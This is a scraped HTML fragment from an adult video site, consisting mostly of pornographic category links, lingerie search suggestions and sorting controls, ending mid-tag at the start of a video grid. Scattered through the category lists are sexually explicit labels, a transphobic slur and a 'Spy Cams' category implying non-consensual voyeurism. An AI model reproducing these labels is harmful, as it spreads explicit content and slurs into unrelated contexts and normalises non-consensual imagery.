                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shaved/" class="link">
                    Shaved
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-ass/" class="link">
                    Cum on Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pigtails/" class="link">
                    Pigtails
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette-on-blonde/" class="link">
                    Brunette on Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cunnilingus/" class="link">
                    Cunnilingus
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boyfriend/" class="link">
                    boyfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/skinny/" class="link">
                    Skinny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vr-porn/" class="link">
                    VR Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cowgirl/" class="link">
                    Cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latina/" class="link">
                    Latina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mexican/" class="link">
                    Mexican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-toys/" class="link">
                    Anal Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/close-up/" class="link">
                    Close-up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gay/" class="link">
                    gay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facial/" class="link">
                    Facial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/escort/" class="link">
                    Escort
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oiled-up/" class="link">
                    Oiled Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-to-mouth/" class="link">
                    Ass to Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheating/" class="link">
                    cheating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-masturbating/" class="link">
                    Girl Masturbating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-natural-tits/" class="link">
                    Medium Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bengali/" class="link">
                    Bengali
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petting/" class="link">
                    Petting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thai/" class="link">
                    Thai
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-cock/" class="link">
                    Monster Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowbang/" class="link">
                    Blowbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring-in-lesbian/" class="link">
                    Scissoring in Lesbian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gym/" class="link">
                    Gym
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscled/" class="link">
                    Muscled
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-women/" class="link">
                    Tattooed Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/outdoors/" class="link">
                    Outdoors
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/venezuelan/" class="link">
                    Venezuelan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hot/" class="link">
                    Hot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nylon/" class="link">
                    Nylon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kinky/" class="link">
                    Kinky
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fingering/" class="link">
                    Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brazilian/" class="link">
                    Brazilian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-licking/" class="link">
                    Pussy Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy/" class="link">
                    Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latex/" class="link">
                    Latex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feet/" class="link">
                    Feet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/american/" class="link">
                    American
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual/" class="link">
                    Bisexual
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kissing/" class="link">
                    Kissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/missionary/" class="link">
                    Missionary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildo/" class="link">
                    Dildo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hd-videos/" class="link">
                    HD Videos
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/agent/" class="link">
                    Agent
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/colombian/" class="link">
                    Colombian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oral/" class="link">
                    Oral
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/underboob/" class="link">
                    Underboob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/4k-porn/" class="link">
                    4k Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-licking/" class="link">
                    Ass Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgium/" class="link">
                    Belgium
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shemale/" class="link">
                    shemale
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathroom/" class="link">
                    Bathroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flexible/" class="link">
                    Flexible
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/parody/" class="link">
                    Parody
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/69/" class="link">
                    69
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipples/" class="link">
                    Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-to-mouth/" class="link">
                    pussy to mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/caucasian/" class="link">
                    Caucasian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sexy/" class="link">
                    Sexy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leggy/" class="link">
                    Leggy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facesitting/" class="link">
                    Facesitting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring/" class="link">
                    Scissoring
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/car/" class="link">
                    Car
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/glamour/" class="link">
                    Glamour
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/transgender/" class="link">
                    transgender
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exclusive/" class="link">
                    Exclusive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual-male/" class="link">
                    Bisexual Male
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cash/" class="link">
                    Cash
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattoo/" class="link">
                    Tattoo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fishnets/" class="link">
                    Fishnets
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bubble-butt/" class="link">
                    Bubble Butt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/snapchat/" class="link">
                    Snapchat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/emo/" class="link">
                    Emo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gonzo/" class="link">
                    Gonzo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-ass/" class="link">
                    Small Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sluts/" class="link">
                    Sluts
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty-talk/" class="link">
                    Dirty Talk
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bwc/" class="link">
                    BWC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wet/" class="link">
                    Wet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/60fps/" class="link">
                    60FPS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dorm/" class="link">
                    Dorm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mask/" class="link">
                    Mask
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tranny/" class="link">
                    tranny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flashing/" class="link">
                    flashing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gagging/" class="link">
                    Gagging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/plump/" class="link">
                    Plump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tickling/" class="link">
                    Tickling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/piercing/" class="link">
                    Piercing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feeding/" class="link">
                    Feeding
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instructional/" class="link">
                    Instructional
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/high-heels/" class="link">
                    High Heels
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bedroom/" class="link">
                    Bedroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/naked/" class="link">
                    Naked
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asses/" class="link">
                    asses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cambodian/" class="link">
                    Cambodian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanking/" class="link">
                    Spanking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife-sharing/" class="link">
                    Wife Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taxi/" class="link">
                    Taxi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/money/" class="link">
                    Money
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/youtube/" class="link">
                    Youtube
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/portuguese/" class="link">
                    Portuguese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed/" class="link">
                    Tattooed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nudist/" class="link">
                    Nudist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ballbusting/" class="link">
                    Ballbusting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/argentinian/" class="link">
                    Argentinian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reverse-cowgirl/" class="link">
                    reverse cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indonesian/" class="link">
                    Indonesian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominatrix/" class="link">
                    Dominatrix
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jewish/" class="link">
                    Jewish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuban/" class="link">
                    Cuban
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spoon/" class="link">
                    spoon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fake/" class="link">
                    fake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latvian/" class="link">
                    Latvian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/xmas/" class="link">
                    Xmas
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/porn-for-women/" class="link">
                    Porn for Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-pussy/" class="link">
                    cum on pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/irish/" class="link">
                    Irish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slovakian/" class="link">
                    Slovakian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/samoan/" class="link">
                    Samoan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/estonian/" class="link">
                    Estonian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/armenian/" class="link">
                    Armenian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/green-eyes/" class="link">
                    Green Eyes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scottish/" class="link">
                    Scottish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fivesome/" class="link">
                    fivesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/top-rated/" class="link">
                    Top Rated
                </a>
            </li>
                 <li class="item hidden not-found">
            <span class="">
                Not Found 
            </span>
        </li>
    </ul>
</div>
            	<div class="categories-list">
		<ul class="items">
			<li class="item all">
				<a href="https://www.xtits.com/categories/" class="link">
											All categories 
						<i class="icon-arrow"></i>
									</a>
			</li>

										
							<li class="item">
					<a href="https://www.xtits.com/categories/ecuadorian/" class="link">
						Ecuadorian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/serbian/" class="link">
						Serbian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/greek/" class="link">
						Greek
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/vietnamese/" class="link">
						Vietnamese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nuns/" class="link">
						Nuns
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hollandaise/" class="link">
						Hollandaise
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/worship/" class="link">
						Worship
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gothic/" class="link">
						Gothic
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hogtied/" class="link">
						Hogtied
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/3d/" class="link">
						3D
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dry-hump/" class="link">
						Dry-Hump
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nigerian/" class="link">
						Nigerian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/grandpa/" class="link">
						Grandpa
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/humiliation/" class="link">
						Humiliation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swedish/" class="link">
						Swedish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muscular-men/" class="link">
						Muscular Men
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/twenties/" class="link">
						Twenties
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/food-fetish/" class="link">
						Food Fetish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cei/" class="link">
						CEI
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/closed-captions/" class="link">
						Closed Captions
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/old-young/" class="link">
						Old/Young
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/celebrity/" class="link">
						Celebrity
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/finnish/" class="link">
						Finnish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
						Jerk Off Instruction
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/groping/" class="link">
						Groping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cfnm/" class="link">
						CFNM
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/foreplay/" class="link">
						Foreplay
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muslim/" class="link">
						Muslim
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ugly/" class="link">
						Ugly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/interactive/" class="link">
						Interactive
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bloopers/" class="link">
						Bloopers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/preggo/" class="link">
						Preggo
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/tinder/" class="link">
						Tinder
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hijab/" class="link">
						Hijab
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/norwegian/" class="link">
						Norwegian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/military/" class="link">
						Military
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/funny/" class="link">
						funny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/iranian/" class="link">
						Iranian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/pakistani/" class="link">
						Pakistani
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hentai-18/" class="link">
						Hentai 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/popular-with-women/" class="link">
						Popular With Women
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/granny/" class="link">
						Granny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nipple-play/" class="link">
						Nipple Play
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swingers/" class="link">
						Swingers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/thighjob/" class="link">
						Thighjob
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/filipina/" class="link">
						Filipina
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/female-friendly/" class="link">
						Female Friendly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/obese/" class="link">
						Obese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dutch/" class="link">
						Dutch
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/futanari/" class="link">
						Futanari
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/casting/" class="link">
						Casting
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/japanese/" class="link">
						Japanese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/tiktok/" class="link">
						TikTok
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/teasing/" class="link">
						Teasing
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/wrestling/" class="link">
						Wrestling
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/mobile/" class="link">
						Mobile
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/sri-lankan/" class="link">
						Sri Lankan
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/spy-cams/" class="link">
						Spy Cams
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gilf/" class="link">
						GILF
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/compilation/" class="link">
						Compilation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/german/" class="link">
						German
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/catfight/" class="link">
						Catfight
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/verified-couples/" class="link">
						Verified Couples
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/doctor/" class="link">
						doctor
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nipple-fucking/" class="link">
						Nipple Fucking
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ora/" class="link">
						ora;
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bride/" class="link">
						bride
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/pregnant/" class="link">
						Pregnant
					</a>
				</li>
					</ul>
	</div>

            </div>
 
				<div class="main-container">
										<div class="box search_list">
            <a class="link" href="https://www.xtits.com/search/sexy lingerie/">sexy lingerie</a>
            <a class="link" href="https://www.xtits.com/search/lingerie solo/">lingerie solo</a>
            <a class="link" href="https://www.xtits.com/search/Sexy lingerie Milf/">Sexy lingerie Milf</a>
            <a class="link" href="https://www.xtits.com/search/lingerie anal/">lingerie anal</a>
            <a class="link" href="https://www.xtits.com/search/Petite blonde sexy lingerie/">Petite blonde sexy lingerie</a>
            <a class="link" href="https://www.xtits.com/search/blonde lingerie/">blonde lingerie</a>
            <a class="link" href="https://www.xtits.com/search/lingerie fuck/">lingerie fuck</a>
            <a class="link" href="https://www.xtits.com/search/mature lingerie/">mature lingerie</a>
            <a class="link" href="https://www.xtits.com/search/fishnet lingerie/">fishnet lingerie</a>
            <a class="link" href="https://www.xtits.com/search/solo lingerie/">solo lingerie</a>
            <a class="link" href="https://www.xtits.com/search/satin lingerie/">satin lingerie</a>
            <a class="link" href="https://www.xtits.com/search/brunette in lingerie/">brunette in lingerie</a>
            <a class="link" href="https://www.xtits.com/search/lingerie try on/">lingerie try on</a>
            <a class="link" href="https://www.xtits.com/search/japanese lingerie/">japanese lingerie</a>
            <a class="link" href="https://www.xtits.com/search/lesbian lingerie/">lesbian lingerie</a>
    </div>
						<div id="list_videos_common_videos_list" class="box">
				
				
	<div class="headline">
		<div class="title-holder"> 
			<h1 class="title">				Lingerie New Videos			</h1>
			
					</div>

					
			
			<div class="sort hd-sort">
				<a href="#" class="link active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					All
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;is_hd:1">
					HD
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;category_id:2">
					VR
				</a>
			</div>
			</div>

	



		<div class="sort-holder" id="list_videos_common_videos_list_sort_list">	
		
															<div class="sort">
				<a class="selected active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					Newest
				</a>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Top Rated
				</a>
									<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_today">Today</a>
													</div>
					</div>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Most Viewed
				</a>
													<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
													</div>
					</div>
											</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Longest
				</a>
																	<div class="drop">
						<div class="items">	
																														<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:0;duration_to:10800;">
									All Time
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1;duration_to:600;">
									0~10 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:600;duration_to:1800;">
									10~30 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1800;duration_to:10800;">
									30+ min
								</a>
													</div>
					</div>
							</div>
		
		
				
					
			<div class="sort drop-holder">
				<a href="#" class="selected js-open-drop">
					By Cup Size
				</a>
				<div class="drop">
					<div class="items">	
						<a class="link_drop bold active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:;">All</a>

													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:2">B cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:3">С cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:4">D cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:5">E cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:6">F cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:7">G cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:8">H-M cup</a>
											</div>
				</div>
			</div>
		
										 


		<div class="sort drop-holder">
			<a href="#" class="selected js-open-drop">
				 
					All
							</a>
			<div class="drop">
				<div class="items">	
					<a class="link_drop js-dvd bold active" href="https://www.xtits.com/categories/lingerie/" data-dvd="all">All</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/natural-tits/lingerie/" data-dvd="natural-tits">Natural Tits</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/fake-tits/lingerie/" data-dvd="fake-tits">Fake Tits</a>
				</div>
			</div>
		</div>

	</div>


<div class="thumbs-holder" id="list_videos_common_videos_list_items">
							<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215348/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
